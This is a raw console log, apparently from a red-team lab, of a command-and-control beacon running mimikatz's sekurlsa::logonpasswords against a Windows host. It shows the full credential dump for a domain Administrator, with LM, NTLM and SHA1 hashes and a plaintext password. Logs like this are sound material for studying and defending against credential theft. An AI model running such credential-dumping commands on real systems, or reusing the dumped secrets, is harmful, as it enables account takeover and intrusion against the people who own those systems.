 [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 706130 bytes
[+] received output:
Authentication Id : 0 ; 2047885 (00000000:001f3f8d)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2021/7/29 15:27:39
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : ac804745ee68ebea717cf7398dc49ad3
* NTLM : 028b70314013e1372797cff51298880e
* SHA1 : a4fa5b246341d21dfb1547d374650f3382d04d6c
tspkg :
* Username : Administrator
* Domain : GOD
* Password : Admin12345!
wdigest :
* Username : Administrator
* Domain : GOD
* Password : Admin12345!
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : Admin12345!
ssp :
credman :
红蓝对抗网络攻防实验室